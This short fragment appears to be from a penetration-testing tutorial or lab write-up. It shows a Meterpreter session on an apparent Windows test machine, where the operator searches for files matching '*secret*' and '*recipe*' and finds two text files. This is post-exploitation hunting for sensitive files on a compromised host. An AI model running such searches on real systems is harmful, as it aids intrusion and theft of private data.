 meterpreter > search -f *secret*.txt
Found 1 result...
    c:\Users\IEUser\Documents\user.secretfile.txt (161 bytes)
meterpreter > search -f *recipe*.txt
Found 1 result...
    c:\Users\IEUser\Documents\Drinks.recipe.txt (48 bytes)